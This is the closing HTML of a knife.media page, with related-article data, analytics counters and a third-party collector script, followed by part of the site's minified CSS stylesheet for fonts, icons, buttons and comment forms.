\u044d\u043a\u043e\u0430\u043a\u0442\u0438\u0432\u0438\u0441\u0442\u044b<\/em>","link":"\/radical-eco-activism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/09\/Ekoaktivizm-glav-360x270.jpg"},{"title":"\u0410\u0440\u0445\u0435\u043e\u043b\u043e\u0433\u0438\u044f \u043f\u043e\u043c\u043e\u0439\u043a\u0438: \u043a\u0430\u043a \u043a\u043e\u043f\u0430\u043d\u0438\u0435 \u0432 \u043e\u0442\u0445\u043e\u0434\u0430\u0445 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e","link":"\/garbage-analysis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/09\/musor-glav-360x240.jpg"},{"title":"\u041d\u0430\u0443\u0447\u043d\u044b\u0435 \u0438\u0442\u043e\u0433\u0438 2025-\u0433\u043e: <em>\u043d\u043e\u0432\u0430\u044f \u044d\u0440\u0430 \u0432\u00a0\u0430\u0441\u0442\u0440\u043e\u043d\u043e\u043c\u0438\u0438, \u00ab\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0430\u044f \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044f\u00bb \u0438\u00a0\u0441\u0432\u044f\u0437\u044c \u043d\u0435\u0440\u0432\u043e\u0432 \u0441\u00a0\u0440\u0430\u043a\u043e\u043c<\/em>","link":"\/nauchnye-itogi-2025-go-novaya-era-v-astronomii-solnetchnaya-revolutciya-i-mnogoe-drugoe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/aideal-hwa-OYzbqk2y26c-unsplash.jpg"},{"title":"\u0421\u043a\u0440\u044b\u0442\u0430\u044f \u0443\u0433\u0440\u043e\u0437\u0430: <em>\u043a\u043e\u0441\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0443\u0441\u043e\u0440 \u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u043e\u0434 \u0443\u0434\u0430\u0440 \u043d\u0430\u0448\u0435 \u0431\u0443\u0434\u0443\u0449\u0435\u0435<\/em>","link":"\/skrytaya-ugroza\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/maxresdefault-24-360x203.jpg"},{"title":"&laquo;\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0441 \u043a\u0430\u043a \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d\u0435&raquo;. <em>\u041a\u0430\u043a \u0437\u0430\u043d\u043e\u0432\u043e \u043f\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0440\u043e\u0434\u0443 \u0438\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u044c \u0432\u00a0\u0441\u0435\u0431\u0435 \u044d\u043a\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u0438\u0435<\/em>","link":"\/physis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Priroda-glav-360x270.jpg"},{"title":"\u042d\u043a\u043e\u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b&nbsp;\u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438. <em>\u041a\u0430\u043a \u043d\u0430\u043c \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0440\u0435\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u043e\u0437\u043e\u043d\u043e\u0432\u043e\u0439 \u0434\u044b\u0440\u044b<\/em>","link":"\/how-we-saved-ozon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Ozonovaya-dyra-glav-360x270.jpg"},{"title":"\u0423&nbsp;\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0432\u0430 \u0437\u0435\u043b\u0435\u043d\u0435\u0435. <em>\u041a\u0430\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043b\u044e\u0431\u0438\u043b\u043e\u0441\u044c \u0432\u00a0\u0433\u0430\u0437\u043e\u043d\u044b \u0438\u00a0\u0447\u0435\u043c \u044d\u0442\u043e \u0443\u0433\u0440\u043e\u0436\u0430\u0435\u0442 \u043f\u0440\u0438\u0440\u043e\u0434\u0435<\/em>","link":"\/gazon-histoire\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Gazon-glav-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0435\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044f \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0443, <em>\u0438\u043b\u0438 \u041a\u0430\u043a fast fashion \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043e\u0442\u0445\u043e\u0434\u043e\u0432 \u0432\u00a0\u043f\u0443\u0441\u0442\u043e\u0439 \u0437\u0432\u0443\u043a<\/em>","link":"\/fake-reuse\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Fast-feshn-glav-360x270.jpg"},{"title":"\u041f\u0438\u0441\u044c\u043c\u0430 \u0442\u0440\u0443\u0442\u043e\u0432\u0438\u043a\u0443 \u043d\u0430&nbsp;\u043e\u0431\u043b\u0430\u043a\u0430: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u044d\u043a\u043e\u0444\u0435\u043c\u0438\u043d\u0438\u0441\u0442\u0441\u043a\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e<\/em>","link":"\/ecofeminist-writing\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Ekofem-glav-360x270.jpg"},{"title":"\u0426\u0435\u043b\u044c&nbsp;&mdash; \u0441\u043f\u0430\u0441\u0442\u0438 \u043b\u0435\u0441: <em>\u0414\u0436\u0443\u043b\u0438\u044f \u0425\u0438\u043b\u043b \u0438\u00a0\u0435\u0435\u00a0\u0436\u0438\u0437\u043d\u044c \u043d\u0430\u00a0\u0434\u0435\u0440\u0435\u0432\u0435 \u0432\u00a0\u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u0432\u0443\u0445 \u043b\u0435\u0442<\/em>","link":"\/julia-hill\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Dzhuliya-Hill-glav-360x270.jpg"},{"title":"\u041f\u043b\u0430\u0441\u0442\u043c\u0430\u0441\u0441\u043e\u0432\u044b\u0439 \u043c\u0438\u0440 \u043f\u043e\u0431\u0435\u0434\u0438\u043b. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0421\u0430\u043a\u0438\u043d\u043e\u0439 \u0417\u0435\u0439\u043d\u0430\u043b\u043e\u0432\u043e\u0439, \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043a\u043e\u0439 \u043f\u043e\u00a0\u0445\u0438\u043c\u0438\u0438 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043e\u0432<\/em>","link":"\/zeynalova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Plastik-glav-360x270.jpg"},{"title":"\u0423&nbsp;\u043d\u0438\u0445 \u0442\u0430\u043c \u0441\u0432\u043e\u044f \u0430\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u0430. <em>\u041a\u0430\u043a \u0443\u0447\u0435\u043d\u044b\u0435 \u0438\u0449\u0443\u0442 \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d \u043f\u043e\u00a0\u0441\u043b\u0435\u0434\u0430\u043c \u043a\u0438\u0441\u043b\u043e\u0440\u043e\u0434\u0430 \u0438\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0432\u0435\u0449\u0435\u0441\u0442\u0432 \u0432\u00a0\u0432\u043e\u0437\u0434\u0443\u0445\u0435 \u044d\u043a\u0437\u043e\u043f\u043b\u0430\u043d\u0435\u0442<\/em>","link":"\/atmosphere-and-aliens\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Inoplanetyane-glav-360x270.jpg"},{"title":"\u0418\u0433\u0440\u0443\u0448\u043a\u0430 \u0434\u044c\u044f\u0432\u043e\u043b\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c \u0434\u0435\u0442\u044f\u043c \u0438\u0433\u0440\u0443\u0448\u043a\u0438\u00a0\u2014 \u043d\u0435\u00a0\u0441\u0430\u043c\u0430\u044f \u043f\u043b\u043e\u0445\u0430\u044f \u0438\u0434\u0435\u044f<\/em>","link":"\/against-toys\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Igrushki-glav-360x270.jpg"},{"title":"\u041f\u043e\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u0440\u0443\u0433 \u0431\u0438\u043e\u0444\u043e\u0431\u0438\u0438. <em>\u041a\u0430\u043a \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u043f\u0440\u0438\u0440\u043e\u0434\u043e\u0439 \u0443\u0441\u043a\u043e\u0440\u044f\u0435\u0442 \u0435\u0435\u00a0\u0438\u0441\u0447\u0435\u0437\u043d\u043e\u0432\u0435\u043d\u0438\u0435<\/em>","link":"\/biophobia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Priroda-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"8be36f742f","time":"1768410316","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1
body_size: 28595
content:
@charset "UTF-8";@font-face{font-family:knife-icons;src:url(fonts/knife-icons/knife-icons.woff?v=1.17.27) format("woff"),url(fonts/knife-icons/knife-icons.ttf?v=1.17.27) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Light.woff) format("woff");font-style:normal;font-weight:300;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-LightItalic.woff) format("woff");font-style:italic;font-weight:300;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Regular.woff) format("woff");font-style:normal;font-weight:400;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Italic.woff) format("woff");font-style:italic;font-weight:400;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Medium.woff) format("woff");font-style:normal;font-weight:500;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Bold.woff) format("woff");font-style:normal;font-weight:600;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Black.woff) format("woff");font-style:normal;font-weight:900;font-stretch:normal;font-display:swap}@font-face{font-family:Formular;src:url(fonts/formular/formular-black.woff2) format("woff2"),url(fonts/formular/formular-black.woff) format("woff");font-weight:900;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:Formular;src:url(fonts/formular/formular-bold.woff2) format("woff2"),url(fonts/formular/formular-bold.woff) format("woff");font-weight:500;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:Formular;src:url(fonts/formular/formular-medium.woff2) format("woff2"),url(fonts/formular/formular-medium.woff) format("woff");font-weight:500;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:Formular;src:url(fonts/formular/formular-regular.woff2) format("woff2"),url(fonts/formular/formular-regular.woff) format("woff");font-weight:400;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:"PT Serif";src:url(fonts/ptserif/ptserif-regular.woff2) format("woff2"),url(fonts/ptserif/ptserif-regular.woff) format("woff");font-weight:400;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:"PT Serif";src:url(fonts/ptserif/ptserif-bold.woff2) format("woff2"),url(fonts/ptserif/ptserif-bold.woff) format("woff");font-weight:700;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:"PT Serif";src:url(fonts/ptserif/ptserif-bold.woff2) format("woff2"),url(fonts/ptserif/ptserif-bold.woff) format("woff");font-weight:500;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:"PT Serif";src:url(fonts/ptserif/ptserif-italic.woff2) format("woff2"),url(fonts/ptserif/ptserif-italic.woff) format("woff");font-weight:400;font-style:italic;font-stretch:normal;font-display:swap}.icon{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}@-webkit-keyframes fade-in{from{opacity:0}to{opacity:1}}@keyframes fade-in{from{opacity:0}to{opacity:1}}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loader{0%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1)}80%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes loader{0%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1)}80%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes upswing{0%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes upswing{0%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes rotate-cube{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(-360deg);transform:rotateZ(-360deg)}}@keyframes rotate-cube{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(-360deg);transform:rotateZ(-360deg)}}@-webkit-keyframes gradient{0%{background-position:100% 0}50%{background-position:100% 200%}100%{background-position:100% 200%}}@keyframes gradient{0%{background-position:100% 0}50%{background-position:100% 200%}100%{background-position:100% 200%}}@-webkit-keyframes field-lines{0%{width:0}100%{width:50%}}@keyframes field-lines{0%{width:0}100%{width:50%}}@-webkit-keyframes loading-button{0%{background-position:0 0}100%{background-position:4rem 0}}@keyframes loading-button{0%{background-position:0 0}100%{background-position:4rem 0}}@-webkit-keyframes shuffle-color{0%{color:#a0d468}20%{color:#4fc1e9}40%{color:#ffce54}60%{color:#fc6e51}80%{color:#ed5565}99%{color:#ac92ec}100%{color:#a0d468}}@keyframes shuffle-color{0%{color:#a0d468}20%{color:#4fc1e9}40%{color:#ffce54}60%{color:#fc6e51}80%{color:#ed5565}99%{color:#ac92ec}100%{color:#a0d468}}@-webkit-keyframes horror-stars{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes horror-stars{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}.knife-home{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:1rem}@media screen and (min-width:1023px){.knife-home{row-gap:1.38rem}}::-webkit-input-placeholder{color:grey}::-moz-placeholder{color:grey}:-ms-input-placeholder{color:grey}::placeholder{color:grey}.is-adminbar #wpadminbar{position:absolute}.aside{display:block;position:relative;z-index:2}.aside.aside--widget{width:100%}.aside.aside--widget>*{margin-top:2rem}@media screen and (max-width:767px){.aside.aside--widget>*{margin-top:1rem}}.aside.aside--widget:not(:last-child)>*{margin-bottom:2rem}@media screen and (max-width:767px){.aside.aside--widget:not(:last-child)>*{margin-bottom:1rem}}.aside.aside--widget a{color:inherit;border:none}.author{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;padding:.5rem 0 .25rem}.author .author__photo{display:block;width:3.75rem;height:3.75rem;margin-right:1rem;border-radius:50%}@media screen and (max-width:767px){.author .author__photo{width:3.25rem;height:3.25rem}}@media screen and (max-width:479px){.author .author__photo{width:3rem;height:3rem;margin-right:.75rem}}.author .author__name{display:block;-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:.125rem;font-size:1.375rem;font-weight:500;line-height:1.25}@media screen and (max-width:767px){.author .author__name{font-size:1.25rem;line-height:1.375}}@media screen and (max-width:479px){.author .author__name{font-size:1rem}}.author .author__description{display:block;margin-top:.25rem;font-size:.9375rem;font-weight:300;line-height:1.5}@media screen and (max-width:767px){.author .author__description{font-size:.875rem}}@media screen and (max-width:479px){.author .author__description{font-size:.8125rem}}.backdrop{display:block;position:fixed;top:0;left:0;z-index:-10;width:100%;height:100vh;opacity:0;-webkit-animation:.25s forwards fade-in;animation:.25s forwards fade-in;background-repeat:repeat;background-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform}.button,a.button{display:inline-block;padding:.5rem 1rem;text-align:center;text-decoration:none;font-family:var(--font-regular);font-size:.875rem;font-weight:400;line-height:1.05rem;text-transform:uppercase;border-radius:.5rem;border:0;transition:background .25s,border .25s,color .25s,-webkit-filter .25s;transition:filter .25s,background .25s,border .25s,color .25s;transition:filter .25s,background .25s,border .25s,color .25s,-webkit-filter .25s;cursor:pointer}.button.button--disabled,a.button.button--disabled{pointer-events:none}.button-variant__primary,a.button-variant__primary{color:var(--color-accent);background-color:var(--color-primary)}.button-variant__primary:hover,a.button-variant__primary:hover{color:var(--color-secondary);background-color:var(--color-primary-dark)}.button-variant__outline,a.button-variant__outline{color:var(--color-black);border:1px solid var(--color-black);background:0 0}.button-variant__outline:hover,a.button-variant__outline:hover{color:var(--color-secondary);border-color:var(--color-secondary);background:0 0}.button-size__large,a.button-size__large{padding:1rem 1.5rem;font-size:1.125rem;font-weight:500;line-height:1.2375rem;letter-spacing:.01125rem}@media screen and (max-width:767px){.button,a.button{font-size:.9375rem}}.comments{display:none;position:relative;max-width:100%;overflow:hidden;margin:1.5rem auto 0;padding:0 1rem 1.4rem 1rem;color:var(--color-text);background-color:var(--color-white)}@media screen and (max-width:767px){.comments{margin-top:1rem;padding-inline:1.25rem}}.comments h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.comments .comments__notifications{display:none;margin-bottom:2rem}.comments .comments__notifications .comments__notifications-report{display:block;position:relative;margin-bottom:.5rem;padding:.625rem .75rem;font-size:.875rem;background:rgba(var(--color-text-rgb),.0625);border-radius:5px}.comments .comments__notifications .comments__notifications-report:last-child{margin-bottom:0}.comments .comments__notifications .comments__notifications-report em{font-style:normal;color:var(--color-primary);transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.comments .comments__notifications .comments__notifications-report strong{font-weight:500}.comments .comments__notifications .comments__notifications-report:hover em{-webkit-filter:brightness(120%);filter:brightness(120%)}.comments .comments__notifications.comments__notifications--visible{display:block}.comments .comments__question{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comments .comments__question .comments__question-avatar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 4.25rem;-ms-flex:0 0 4.25rem;flex:0 0 4.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;width:4.25rem;height:4.25rem;margin-right:1rem;font-size:2.5rem;background-color:color-mix(in srgb,var(--color-text) 75%,#fff);border:solid 1px var(--color-text);border-radius:50%}@media screen and (max-width:767px){.comments .comments__question .comments__question-avatar{-webkit-flex:0 0 3.25rem;-ms-flex:0 0 3.25rem;flex:0 0 3.25rem;width:3.25rem;height:3.25rem;font-size:1.75rem}}@media screen and (max-width:479px){.comments .comments__question .comments__question-avatar{-webkit-flex:0 0 2.5rem;-ms-flex:0 0 2.5rem;flex:0 0 2.5rem;width:2.5rem;height:2.5rem;margin-right:.75rem;font-size:1.25rem}}@media screen and (max-width:359px){.comments .comments__question .comments__question-avatar{display:none}}.comments .comments__question .comments__question-caption{display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0;cursor:default}.comments .comments__question .comments__question-author{display:block;margin-bottom:.5rem;font-size:.875rem;font-weight:500;line-height:1.25}@media screen and (max-width:767px){.comments .comments__question .comments__question-author{font-size:.8125rem}}@media screen and (max-width:479px){.comments .comments__question .comments__question-author{font-size:.75rem}}.comments .comments__question .comments__question-message{display:block;font-size:1.25rem;font-weight:500;line-height:1.25}@media screen and (max-width:767px){.comments .comments__question .comments__question-message{font-size:1.125rem}}@media screen and (max-width:479px){.comments .comments__question .comments__question-message{font-size:1rem}}.comments .comments__form{display:block;position:relative;margin:1.38rem 0;max-width:90%}@media screen and (max-width:479px){.comments .comments__form{margin:1.5rem 0;max-width:100%}}.comments .comments__form .comments__form-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;pointer-events:none;position:absolute;right:.75rem;bottom:.75rem;width:calc(100% - 1.5rem)}.comments .comments__form .comments__form-footer>*{pointer-events:all}@media screen and (max-width:479px){.comments .comments__form .comments__form-footer{bottom:.5rem;right:.5rem;width:calc(100% - 1rem)}}.comments .comments__form .comments__form-submit{-webkit-order:5;-ms-flex-order:5;order:5;width:auto;padding:.625rem 1.5rem;font-size:.875rem;border-radius:4px}.comments .comments__form .comments__form-submit[disabled]{cursor:default}.comments .comments__form .comments__form-submit[disabled]:hover{-webkit-filter:none;filter:none}@media screen and (max-width:479px){.comments .comments__form .comments__form-submit{padding:.5rem .75rem;font-size:.8125rem}}.comments .comments__form .comments__item-cancel{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto;padding:.5rem 0;margin-right:1rem;font-size:.8125rem;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.comments .comments__form .comments__item-cancel:hover{color:var(--color-primary)}@media screen and (max-width:479px){.comments .comments__form .comments__item-cancel{padding:.375rem 0;font-size:.75rem}}.comments .comments__form .comments__form-text{display:block;resize:none;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:auto;min-height:8rem;padding:1rem;border:solid 1px var(--color-primary);border-radius:.5rem;font-family:var(--font-serif);font-size:1rem;font-style:normal;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}.comments .comments__form .comments__form-text:focus{box-shadow:inset 0 0 0 1px var(--color-primary)}@media screen and (max-width:479px){.comments .comments__form .comments__form-text{padding:.625rem 2.5rem 3rem .5rem}}.comments .comments__form .comments__form-badge{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:default;margin-right:auto;padding-right:.5rem;color:var(--color-primary)}.comments .comments__form .comments__form-badge>img{display:block;width:1.875rem;height:1.875rem;object-fit:cover;border-radius:50%;box-shadow:0 0 1px var(--color-black)}.comments .comments__form .comments__form-badge>img[loading]{visibility:hidden}.comments .comments__form .comments__form-badge>span{display:block;margin-left:.875rem;overflow:hidden;font-size:.8125rem;text-overflow:ellipsis;white-space:nowrap}@media screen and (max-width:479px){.comments .comments__form .comments__form-badge>span{margin-left:.625rem}}.comments .comments__form .comments__form-bell{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin-left:1rem;padding:.5rem;color:rgba(var(--color-black-rgb),.375);transition:color .25s}.comments .comments__form .comments__form-bell span{display:block;font-size:1.125rem}.comments .comments__form .comments__form-bell strong{display:block;min-width:1.25rem;margin-left:.375rem;padding:.125rem .25rem;font-size:.6125rem;line-height:1.25;color:var(--color-white);background:var(--color-alert);border-radius:.125rem}.comments .comments__form .comments__form-bell:hover{color:rgba(var(--color-black-rgb),.5)}.comments .comments__form .comments__form-bell.comments__form-bell--viewed strong{-webkit-animation:fade-out .5s forwards;animation:fade-out .5s forwards}@media screen and (max-width:479px){.comments .comments__form .comments__form-bell{margin-left:.25rem}}.comments .comments__form 